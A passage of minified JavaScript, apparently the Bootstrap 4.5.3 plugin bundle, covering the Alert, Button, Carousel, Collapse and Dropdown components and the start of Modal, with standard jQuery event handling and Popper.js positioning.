jQuery v1.9.1 but less than v4.0.0")}};return s.jQueryDetection(),a.default.fn.emulateTransitionEnd=i,a.default.event.special[s.TRANSITION_END]={bindType:n,delegateType:n,handle:function(e){if(a.default(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}},s}),function(e,t){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("./util.js")):"function"==typeof define&&define.amd?define(["jquery","./util.js"],t):(e="undefined"!=typeof globalThis?globalThis:e||self).Alert=t(e.jQuery,e.Util)}(this,function(e,t){"use strict";function n(e){return e&&"object"===_typeof(e)&&"default"in e?e:{default:e}}var a=n(e),r=n(t);function l(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var i="alert",s="bs.alert",o=a.default.fn[i],u=function(){function i(e){this._element=e}var e,t,n,o=i.prototype;return o.close=function(e){var t=this._element;e&&(t=this._getRootElement(e)),this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)},o.dispose=function(){a.default.removeData(this._element,s),this._element=null},o._getRootElement=function(e){var t=r.default.getSelectorFromElement(e),n=!1;return t&&(n=document.querySelector(t)),n=n||a.default(e).closest(".alert")[0]},o._triggerCloseEvent=function(e){var t=a.default.Event("close.bs.alert");return a.default(e).trigger(t),t},o._removeElement=function(t){var e,n=this;a.default(t).removeClass("show"),a.default(t).hasClass("fade")?(e=r.default.getTransitionDurationFromElement(t),a.default(t).one(r.default.TRANSITION_END,function(e){return n._destroyElement(t,e)}).emulateTransitionEnd(e)):this._destroyElement(t)},o._destroyElement=function(e){a.default(e).detach().trigger("closed.bs.alert").remove()},i._jQueryInterface=function(n){return this.each(function(){var e=a.default(this),t=e.data(s);t||(t=new i(this),e.data(s,t)),"close"===n&&t[n](this)})},i._handleDismiss=function(t){return function(e){e&&e.preventDefault(),t.close(this)}},e=i,n=[{key:"VERSION",get:function(){return"4.5.3"}}],(t=null)&&l(e.prototype,t),n&&l(e,n),i}();return a.default(document).on("click.bs.alert.data-api",'[data-dismiss="alert"]',u._handleDismiss(new u)),a.default.fn[i]=u._jQueryInterface,a.default.fn[i].Constructor=u,a.default.fn[i].noConflict=function(){return a.default.fn[i]=o,u._jQueryInterface},u}),function(e,t){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=t(require("jquery")):"function"==typeof define&&define.amd?define(["jquery"],t):(e="undefined"!=typeof globalThis?globalThis:e||self).Button=t(e.jQuery)}(this,function(e){"use strict";function t(e){return e&&"object"===_typeof(e)&&"default"in e?e:{default:e}}var a=t(e);function r(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var n="button",l="bs.button",i=a.default.fn[n],s="active",o='[data-toggle^="button"]',u='input:not([type="hidden"])',f=function(){function o(e){this._element=e,this.shouldAvoidTriggerChange=!1}var e,t,n,i=o.prototype;return i.toggle=function(){var e,t,n=!0,i=!0,o=a.default(this._element).closest('[data-toggle="buttons"]')[0];!o||(e=this._element.querySelector(u))&&("radio"===e.type&&(e.checked&&this._element.classList.contains(s)?n=!1:(t=o.querySelector(".active"))&&a.default(t).removeClass(s)),n&&("checkbox"!==e.type&&"radio"!==e.type||(e.checked=!this._element.classList.contains(s)),this.shouldAvoidTriggerChange||a.default(e).trigger("change")),e.focus(),i=!1),this._element.hasAttribute("disabled")||this._element.classList.contains("disabled")||(i&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(s)),n&&a.default(this._element).toggleClass(s))},i.dispose=function(){a.default.removeData(this._element,l),this._element=null},o._jQueryInterface=function(n,i){return this.each(function(){var e=a.default(this),t=e.data(l);t||(t=new o(this),e.data(l,t)),t.shouldAvoidTriggerChange=i,"toggle"===n&&t[n]()})},e=o,n=[{key:"VERSION",get:function(){return"4.5.3"}}],(t=null)&&r(e.prototype,t),n&&r(e,n),o}();return a.default(document).on("click.bs.button.data-api",o,function(e){var t=e.target,n=t;if(a.default(t).hasClass("btn")||(t=a.default(t).closest(".btn")[0]),!t||t.hasAttribute("disabled")||t.classList.contains("disabled"))e.preventDefault();else{var i=t.querySelector(u);if(i&&(i.hasAttribute("disabled")||i.classList.contains("disabled")))return void e.preventDefault();"INPUT"!==n.tagName&&"LABEL"===t.tagName||f._jQueryInterface.call(a.default(t),"toggle","INPUT"===n.tagName)}}).on("focus.bs.button.data-api blur.bs.button.data-api",o,function(e){var t=a.default(e.target).closest(".btn")[0];a.default(t).toggleClass("focus",/^focus(in)?$/.test(e.type))}),a.default(window).on("load.bs.button.data-api",function(){for(var e=[].slice.call(document.querySelectorAll('[data-toggle="buttons"] .btn')),t=0,n=e.length;t<n;t++){var i=e[t],o=i.querySelector(u);o.checked||o.hasAttribute("checked")?i.classList.add(s):i.classList.remove(s)}for(var a=0,r=(e=[].slice.call(document.querySelectorAll('[data-toggle="button"]'))).length;a<r;a++){var l=e[a];"true"===l.getAttribute("aria-pressed")?l.classList.add(s):l.classList.remove(s)}}),a.default.fn[n]=f._jQueryInterface,a.default.fn[n].Constructor=f,a.default.fn[n].noConflict=function(){return a.default.fn[n]=i,f._jQueryInterface},f}),function(e,t){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("./util.js")):"function"==typeof define&&define.amd?define(["jquery","./util.js"],t):(e="undefined"!=typeof globalThis?globalThis:e||self).Carousel=t(e.jQuery,e.Util)}(this,function(e,t){"use strict";function n(e){return e&&"object"===_typeof(e)&&"default"in e?e:{default:e}}var g=n(e),p=n(t);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(this,arguments)}function o(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var l="carousel",s="bs.carousel",u="."+s,i=g.default.fn[l],f={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},d={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},m="next",c="prev",_="slid"+u,v="active",y=".active.carousel-item",h={TOUCH:"touch",PEN:"pen"},a=function(){function a(e,t){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(t),this._element=e,this._indicatorsElement=this._element.querySelector(".carousel-indicators"),this._touchSupported="ontouchstart"in document.documentElement||0<navigator.maxTouchPoints,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}var e,t,n,i=a.prototype;return i.next=function(){this._isSliding||this._slide(m)},i.nextWhenVisible=function(){var e=g.default(this._element);!document.hidden&&e.is(":visible")&&"hidden"!==e.css("visibility")&&this.next()},i.prev=function(){this._isSliding||this._slide(c)},i.pause=function(e){e||(this._isPaused=!0),this._element.querySelector(".carousel-item-next, .carousel-item-prev")&&(p.default.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},i.cycle=function(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},i.to=function(e){var t=this;this._activeElement=this._element.querySelector(y);var n=this._getItemIndex(this._activeElement);if(!(e>this._items.length-1||e<0))if(this._isSliding)g.default(this._element).one(_,function(){return t.to(e)});else{if(n===e)return this.pause(),void this.cycle();var i=n<e?m:c;this._slide(i,this._items[e])}},i.dispose=function(){g.default(this._element).off(u),g.default.removeData(this._element,s),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},i._getConfig=function(e){return e=r({},f,e),p.default.typeCheckConfig(l,e,d),e},i._handleSwipe=function(){var e,t=Math.abs(this.touchDeltaX);t<=40||(e=t/this.touchDeltaX,(this.touchDeltaX=0)<e&&this.prev(),e<0&&this.next())},i._addEventListeners=function(){var t=this;this._config.keyboard&&g.default(this._element).on("keydown.bs.carousel",function(e){return t._keydown(e)}),"hover"===this._config.pause&&g.default(this._element).on("mouseenter.bs.carousel",function(e){return t.pause(e)}).on("mouseleave.bs.carousel",function(e){return t.cycle(e)}),this._config.touch&&this._addTouchEventListeners()},i._addTouchEventListeners=function(){var e,t,n=this;this._touchSupported&&(e=function(e){n._pointerEvent&&h[e.originalEvent.pointerType.toUpperCase()]?n.touchStartX=e.originalEvent.clientX:n._pointerEvent||(n.touchStartX=e.originalEvent.touches[0].clientX)},t=function(e){n._pointerEvent&&h[e.originalEvent.pointerType.toUpperCase()]&&(n.touchDeltaX=e.originalEvent.clientX-n.touchStartX),n._handleSwipe(),"hover"===n._config.pause&&(n.pause(),n.touchTimeout&&clearTimeout(n.touchTimeout),n.touchTimeout=setTimeout(function(e){return n.cycle(e)},500+n._config.interval))},g.default(this._element.querySelectorAll(".carousel-item img")).on("dragstart.bs.carousel",function(e){return e.preventDefault()}),this._pointerEvent?(g.default(this._element).on("pointerdown.bs.carousel",e),g.default(this._element).on("pointerup.bs.carousel",t),this._element.classList.add("pointer-event")):(g.default(this._element).on("touchstart.bs.carousel",e),g.default(this._element).on("touchmove.bs.carousel",function(e){var t;(t=e).originalEvent.touches&&1<t.originalEvent.touches.length?n.touchDeltaX=0:n.touchDeltaX=t.originalEvent.touches[0].clientX-n.touchStartX}),g.default(this._element).on("touchend.bs.carousel",t)))},i._keydown=function(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next()}},i._getItemIndex=function(e){return this._items=e&&e.parentNode?[].slice.call(e.parentNode.querySelectorAll(".carousel-item")):[],this._items.indexOf(e)},i._getItemByDirection=function(e,t){var n=e===m,i=e===c,o=this._getItemIndex(t),a=this._items.length-1;if((i&&0===o||n&&o===a)&&!this._config.wrap)return t;var r=(o+(e===c?-1:1))%this._items.length;return-1==r?this._items[this._items.length-1]:this._items[r]},i._triggerSlideEvent=function(e,t){var n=this._getItemIndex(e),i=this._getItemIndex(this._element.querySelector(y)),o=g.default.Event("slide.bs.carousel",{relatedTarget:e,direction:t,from:i,to:n});return g.default(this._element).trigger(o),o},i._setActiveIndicatorElement=function(e){var t,n;this._indicatorsElement&&(t=[].slice.call(this._indicatorsElement.querySelectorAll(".active")),g.default(t).removeClass(v),(n=this._indicatorsElement.children[this._getItemIndex(e)])&&g.default(n).addClass(v))},i._slide=function(e,t){var n,i,o,a,r,l=this,s=this._element.querySelector(y),u=this._getItemIndex(s),f=t||s&&this._getItemByDirection(e,s),d=this._getItemIndex(f),c=Boolean(this._interval),h=e===m?(n="carousel-item-left",i="carousel-item-next","left"):(n="carousel-item-right",i="carousel-item-prev","right");f&&g.default(f).hasClass(v)?this._isSliding=!1:this._triggerSlideEvent(f,h).isDefaultPrevented()||s&&f&&(this._isSliding=!0,c&&this.pause(),this._setActiveIndicatorElement(f),o=g.default.Event(_,{relatedTarget:f,direction:h,from:u,to:d}),g.default(this._element).hasClass("slide")?(g.default(f).addClass(i),p.default.reflow(f),g.default(s).addClass(n),g.default(f).addClass(n),(a=parseInt(f.getAttribute("data-interval"),10))?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=a):this._config.interval=this._config.defaultInterval||this._config.interval,r=p.default.getTransitionDurationFromElement(s),g.default(s).one(p.default.TRANSITION_END,function(){g.default(f).removeClass(n+" "+i).addClass(v),g.default(s).removeClass(v+" "+i+" "+n),l._isSliding=!1,setTimeout(function(){return g.default(l._element).trigger(o)},0)}).emulateTransitionEnd(r)):(g.default(s).removeClass(v),g.default(f).addClass(v),this._isSliding=!1,g.default(this._element).trigger(o)),c&&this.cycle())},a._jQueryInterface=function(i){return this.each(function(){var e=g.default(this).data(s),t=r({},f,g.default(this).data());"object"===_typeof(i)&&(t=r({},t,i));var n="string"==typeof i?i:t.slide;if(e||(e=new a(this,t),g.default(this).data(s,e)),"number"==typeof i)e.to(i);else if("string"==typeof n){if(void 0===e[n])throw new TypeError('No method named "'+n+'"');e[n]()}else t.interval&&t.ride&&(e.pause(),e.cycle())})},a._dataApiClickHandler=function(e){var t,n,i,o=p.default.getSelectorFromElement(this);!o||(t=g.default(o)[0])&&g.default(t).hasClass("carousel")&&(n=r({},g.default(t).data(),g.default(this).data()),(i=this.getAttribute("data-slide-to"))&&(n.interval=!1),a._jQueryInterface.call(g.default(t),n),i&&g.default(t).data(s).to(i),e.preventDefault())},e=a,n=[{key:"VERSION",get:function(){return"4.5.3"}},{key:"Default",get:function(){return f}}],(t=null)&&o(e.prototype,t),n&&o(e,n),a}();return g.default(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",a._dataApiClickHandler),g.default(window).on("load.bs.carousel.data-api",function(){for(var e=[].slice.call(document.querySelectorAll('[data-ride="carousel"]')),t=0,n=e.length;t<n;t++){var i=g.default(e[t]);a._jQueryInterface.call(i,i.data())}}),g.default.fn[l]=a._jQueryInterface,g.default.fn[l].Constructor=a,g.default.fn[l].noConflict=function(){return g.default.fn[l]=i,a._jQueryInterface},a}),function(e,t){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("./util.js")):"function"==typeof define&&define.amd?define(["jquery","./util.js"],t):(e="undefined"!=typeof globalThis?globalThis:e||self).Collapse=t(e.jQuery,e.Util)}(this,function(e,t){"use strict";function n(e){return e&&"object"===_typeof(e)&&"default"in e?e:{default:e}}var s=n(e),u=n(t);function o(){return(o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(this,arguments)}function a(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var r="collapse",f="bs.collapse",i=s.default.fn[r],d={toggle:!0,parent:""},c={toggle:"boolean",parent:"(string|element)"},h="show",g="collapse",p="collapsing",m="collapsed",_='[data-toggle="collapse"]',l=function(){function l(t,e){this._isTransitioning=!1,this._element=t,this._config=this._getConfig(e),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'));for(var n=[].slice.call(document.querySelectorAll(_)),i=0,o=n.length;i<o;i++){var a=n[i],r=u.default.getSelectorFromElement(a),l=[].slice.call(document.querySelectorAll(r)).filter(function(e){return e===t});null!==r&&0<l.length&&(this._selector=r,this._triggerArray.push(a))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var e,t,n,i=l.prototype;return i.toggle=function(){s.default(this._element).hasClass(h)?this.hide():this.show()},i.show=function(){var e,t,n,i,o,a,r=this;this._isTransitioning||s.default(this._element).hasClass(h)||(this._parent&&0===(e=[].slice.call(this._parent.querySelectorAll(".show, .collapsing")).filter(function(e){return"string"==typeof r._config.parent?e.getAttribute("data-parent")===r._config.parent:e.classList.contains(g)})).length&&(e=null),e&&(t=s.default(e).not(this._selector).data(f))&&t._isTransitioning||(n=s.default.Event("show.bs.collapse"),s.default(this._element).trigger(n),n.isDefaultPrevented()||(e&&(l._jQueryInterface.call(s.default(e).not(this._selector),"hide"),t||s.default(e).data(f,null)),i=this._getDimension(),s.default(this._element).removeClass(g).addClass(p),this._element.style[i]=0,this._triggerArray.length&&s.default(this._triggerArray).removeClass(m).attr("aria-expanded",!0),this.setTransitioning(!0),o="scroll"+(i[0].toUpperCase()+i.slice(1)),a=u.default.getTransitionDurationFromElement(this._element),s.default(this._element).one(u.default.TRANSITION_END,function(){s.default(r._element).removeClass(p).addClass(g+" "+h),r._element.style[i]="",r.setTransitioning(!1),s.default(r._element).trigger("shown.bs.collapse")}).emulateTransitionEnd(a),this._element.style[i]=this._element[o]+"px")))},i.hide=function(){var e=this;if(!this._isTransitioning&&s.default(this._element).hasClass(h)){var t=s.default.Event("hide.bs.collapse");if(s.default(this._element).trigger(t),!t.isDefaultPrevented()){var n=this._getDimension();this._element.style[n]=this._element.getBoundingClientRect()[n]+"px",u.default.reflow(this._element),s.default(this._element).addClass(p).removeClass(g+" "+h);var i=this._triggerArray.length;if(0<i)for(var o=0;o<i;o++){var a=this._triggerArray[o],r=u.default.getSelectorFromElement(a);null!==r&&(s.default([].slice.call(document.querySelectorAll(r))).hasClass(h)||s.default(a).addClass(m).attr("aria-expanded",!1))}this.setTransitioning(!0);this._element.style[n]="";var l=u.default.getTransitionDurationFromElement(this._element);s.default(this._element).one(u.default.TRANSITION_END,function(){e.setTransitioning(!1),s.default(e._element).removeClass(p).addClass(g).trigger("hidden.bs.collapse")}).emulateTransitionEnd(l)}}},i.setTransitioning=function(e){this._isTransitioning=e},i.dispose=function(){s.default.removeData(this._element,f),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},i._getConfig=function(e){return(e=o({},d,e)).toggle=Boolean(e.toggle),u.default.typeCheckConfig(r,e,c),e},i._getDimension=function(){return s.default(this._element).hasClass("width")?"width":"height"},i._getParent=function(){var e,n=this;u.default.isElement(this._config.parent)?(e=this._config.parent,void 0!==this._config.parent.jquery&&(e=this._config.parent[0])):e=document.querySelector(this._config.parent);var t='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',i=[].slice.call(e.querySelectorAll(t));return s.default(i).each(function(e,t){n._addAriaAndCollapsedClass(l._getTargetFromElement(t),[t])}),e},i._addAriaAndCollapsedClass=function(e,t){var n=s.default(e).hasClass(h);t.length&&s.default(t).toggleClass(m,!n).attr("aria-expanded",n)},l._getTargetFromElement=function(e){var t=u.default.getSelectorFromElement(e);return t?document.querySelector(t):null},l._jQueryInterface=function(i){return this.each(function(){var e=s.default(this),t=e.data(f),n=o({},d,e.data(),"object"===_typeof(i)&&i?i:{});if(!t&&n.toggle&&"string"==typeof i&&/show|hide/.test(i)&&(n.toggle=!1),t||(t=new l(this,n),e.data(f,t)),"string"==typeof i){if(void 0===t[i])throw new TypeError('No method named "'+i+'"');t[i]()}})},e=l,n=[{key:"VERSION",get:function(){return"4.5.3"}},{key:"Default",get:function(){return d}}],(t=null)&&a(e.prototype,t),n&&a(e,n),l}();return s.default(document).on("click.bs.collapse.data-api",_,function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var n=s.default(this),t=u.default.getSelectorFromElement(this),i=[].slice.call(document.querySelectorAll(t));s.default(i).each(function(){var e=s.default(this),t=e.data(f)?"toggle":n.data();l._jQueryInterface.call(e,t)})}),s.default.fn[r]=l._jQueryInterface,s.default.fn[r].Constructor=l,s.default.fn[r].noConflict=function(){return s.default.fn[r]=i,l._jQueryInterface},l}),function(e,t){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("popper.js"),require("./util.js")):"function"==typeof define&&define.amd?define(["jquery","popper.js","./util.js"],t):(e="undefined"!=typeof globalThis?globalThis:e||self).Dropdown=t(e.jQuery,e.Popper,e.Util)}(this,function(e,t,n){"use strict";function i(e){return e&&"object"===_typeof(e)&&"default"in e?e:{default:e}}var f=i(e),a=i(t),r=i(n);function o(){return(o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(this,arguments)}function l(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var s="dropdown",d="bs.dropdown",c="."+d,u=".data-api",h=f.default.fn[s],g=new RegExp("38|40|27"),p="hide"+c,m="hidden"+c,_="click"+c+u,v="keydown"+c+u,y="disabled",b="show",E="dropdown-menu-right",T='[data-toggle="dropdown"]',w=".dropdown-menu",C={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic",popperConfig:null},j={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string",popperConfig:"(null|object)"},S=function(){function u(e,t){this._element=e,this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var e,t,n,i=u.prototype;return i.toggle=function(){var e;this._element.disabled||f.default(this._element).hasClass(y)||(e=f.default(this._menu).hasClass(b),u._clearMenus(),e||this.show(!0))},i.show=function(e){if(void 0===e&&(e=!1),!(this._element.disabled||f.default(this._element).hasClass(y)||f.default(this._menu).hasClass(b))){var t={relatedTarget:this._element},n=f.default.Event("show.bs.dropdown",t),i=u._getParentFromElement(this._element);if(f.default(i).trigger(n),!n.isDefaultPrevented()){if(!this._inNavbar&&e){if(void 0===a.default)throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");var o=this._element;"parent"===this._config.reference?o=i:r.default.isElement(this._config.reference)&&(o=this._config.reference,void 0!==this._config.reference.jquery&&(o=this._config.reference[0])),"scrollParent"!==this._config.boundary&&f.default(i).addClass("position-static"),this._popper=new a.default(o,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===f.default(i).closest(".navbar-nav").length&&f.default(document.body).children().on("mouseover",null,f.default.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),f.default(this._menu).toggleClass(b),f.default(i).toggleClass(b).trigger(f.default.Event("shown.bs.dropdown",t))}}},i.hide=function(){var e,t,n;this._element.disabled||f.default(this._element).hasClass(y)||!f.default(this._menu).hasClass(b)||(e={relatedTarget:this._element},t=f.default.Event(p,e),n=u._getParentFromElement(this._element),f.default(n).trigger(t),t.isDefaultPrevented()||(this._popper&&this._popper.destroy(),f.default(this._menu).toggleClass(b),f.default(n).toggleClass(b).trigger(f.default.Event(m,e))))},i.dispose=function(){f.default.removeData(this._element,d),f.default(this._element).off(c),this._element=null,(this._menu=null)!==this._popper&&(this._popper.destroy(),this._popper=null)},i.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},i._addEventListeners=function(){var t=this;f.default(this._element).on("click.bs.dropdown",function(e){e.preventDefault(),e.stopPropagation(),t.toggle()})},i._getConfig=function(e){return e=o({},this.constructor.Default,f.default(this._element).data(),e),r.default.typeCheckConfig(s,e,this.constructor.DefaultType),e},i._getMenuElement=function(){var e;return this._menu||(e=u._getParentFromElement(this._element))&&(this._menu=e.querySelector(w)),this._menu},i._getPlacement=function(){var e=f.default(this._element.parentNode),t="bottom-start";return e.hasClass("dropup")?t=f.default(this._menu).hasClass(E)?"top-end":"top-start":e.hasClass("dropright")?t="right-start":e.hasClass("dropleft")?t="left-start":f.default(this._menu).hasClass(E)&&(t="bottom-end"),t},i._detectNavbar=function(){return 0<f.default(this._element).closest(".navbar").length},i._getOffset=function(){var t=this,e={};return"function"==typeof this._config.offset?e.fn=function(e){return e.offsets=o({},e.offsets,t._config.offset(e.offsets,t._element)||{}),e}:e.offset=this._config.offset,e},i._getPopperConfig=function(){var e={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(e.modifiers.applyStyle={enabled:!1}),o({},e,this._config.popperConfig)},u._jQueryInterface=function(n){return this.each(function(){var e=f.default(this).data(d),t="object"===_typeof(n)?n:null;if(e||(e=new u(this,t),f.default(this).data(d,e)),"string"==typeof n){if(void 0===e[n])throw new TypeError('No method named "'+n+'"');e[n]()}})},u._clearMenus=function(e){if(!e||3!==e.which&&("keyup"!==e.type||9===e.which))for(var t=[].slice.call(document.querySelectorAll(T)),n=0,i=t.length;n<i;n++){var o,a,r=u._getParentFromElement(t[n]),l=f.default(t[n]).data(d),s={relatedTarget:t[n]};e&&"click"===e.type&&(s.clickEvent=e),l&&(o=l._menu,f.default(r).hasClass(b)&&(e&&("click"===e.type&&/input|textarea/i.test(e.target.tagName)||"keyup"===e.type&&9===e.which)&&f.default.contains(r,e.target)||(a=f.default.Event(p,s),f.default(r).trigger(a),a.isDefaultPrevented()||("ontouchstart"in document.documentElement&&f.default(document.body).children().off("mouseover",null,f.default.noop),t[n].setAttribute("aria-expanded","false"),l._popper&&l._popper.destroy(),f.default(o).removeClass(b),f.default(r).removeClass(b).trigger(f.default.Event(m,s))))))}},u._getParentFromElement=function(e){var t,n=r.default.getSelectorFromElement(e);return n&&(t=document.querySelector(n)),t||e.parentNode},u._dataApiKeydownHandler=function(e){if((/input|textarea/i.test(e.target.tagName)?!(32===e.which||27!==e.which&&(40!==e.which&&38!==e.which||f.default(e.target).closest(w).length)):g.test(e.which))&&!this.disabled&&!f.default(this).hasClass(y)){var t=u._getParentFromElement(this),n=f.default(t).hasClass(b);if(n||27!==e.which){if(e.preventDefault(),e.stopPropagation(),!n||27===e.which||32===e.which)return 27===e.which&&f.default(t.querySelector(T)).trigger("focus"),void f.default(this).trigger("click");var i,o=[].slice.call(t.querySelectorAll(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)")).filter(function(e){return f.default(e).is(":visible")});0!==o.length&&(i=o.indexOf(e.target),38===e.which&&0<i&&i--,40===e.which&&i<o.length-1&&i++,i<0&&(i=0),o[i].focus())}}},e=u,n=[{key:"VERSION",get:function(){return"4.5.3"}},{key:"Default",get:function(){return C}},{key:"DefaultType",get:function(){return j}}],(t=null)&&l(e.prototype,t),n&&l(e,n),u}();return f.default(document).on(v,T,S._dataApiKeydownHandler).on(v,w,S._dataApiKeydownHandler).on(_+" keyup.bs.dropdown.data-api",S._clearMenus).on(_,T,function(e){e.preventDefault(),e.stopPropagation(),S._jQueryInterface.call(f.default(this),"toggle")}).on(_,".dropdown form",function(e){e.stopPropagation()}),f.default.fn[s]=S._jQueryInterface,f.default.fn[s].Constructor=S,f.default.fn[s].noConflict=function(){return f.default.fn[s]=h,S._jQueryInterface},S}),function(e,t){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("./util.js")):"function"==typeof define&&define.amd?define(["jquery","./util.js"],t):(e="undefined"!=typeof globalThis?globalThis:e||self).Modal=t(e.jQuery,e.Util)}(this,function(e,t){"use strict";function n(e){return e&&"object"===_typeof(e)&&"default"in e?e:{default:e}}var l=n(e),s=n(t);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(this,arguments)}function a(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var u="modal",f="bs.modal",d="."+f,i=l.default.fn[u],c={backdrop:!0,keyboard:!0,focus:!0,show:!0},h={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},g="hidden"+d,p="show"+d,m="focusin"+d,_="resize"+d,v="click.dismiss"+d,y="keydown.dismiss"+d,b="mousedown.dismiss"+d,E="modal-open",T="fade",w="show",C="modal-static",j=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",S=".sticky-top",N=function(){function o(e,t){this._config=this._getConfig(t),this._element=e,this._dialog=e.querySelector(".modal-dialog"),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}var e,t,n,i=o.prototype;return i.toggle=function(e){return this._isShown?this.hide():this.show(e)},i.show=function(e){var t,n=this;this._isShown||this._isTransitioning||(l.default(this._element).hasClass(T)&&(this._isTransitioning=!0),t=l.default.Event(p,{relatedTarget:e}),l.default(this._element).trigger(t),this._isShown||t.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),l.default(this._element).on(v,'[data-dismiss="modal"]',function(e){return n.hide(e)}),l.default(this._dialog).on(b,function(){l.default(n._element).one("mouseup.dismiss.bs.modal",function(e){l.default(e.target).is(n._element)&&(n._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return n._showElement(e)})))},i.hide=function(e){var t,n,i,o=this;e&&e.preventDefault(),this._isShown&&!this._isTransitioning&&(t=l.default.Event("hide.bs.modal"),l.default(this._element).trigger(t),this._isShown&&!t.isDefaultPrevented()&&(this._isShown=!1,(n=l.default(this._element).hasClass(T))&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),l.default(document).off(m),l.default(this._element).removeClass(w),l.default(this._element).off(v),l.default(this._dialog).off(b),n?(i=s.default.getTransitionDurationFromElement(this._element),l.default(this._element).one(s.default.TRANSITION_END,function(e){return o._hideModal(e)}).emulateTransitionEnd(i)):this._hideModal()))},i.dispose=function(){[window,this._element,this._dialog].forEach(function(e){return l.default(e).off(d)}),l.default(document).off(m),l.default.removeData(this._element,f),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},i.handleUpdate=function(){this._adjustDialog()},i._getConfig=function(e){return e=r({},c,e),s.default.typeCheckConfig(u,e,h),e},i._triggerBackdropTransition=function(){var e=this;if("static"===this._config.backdrop){var 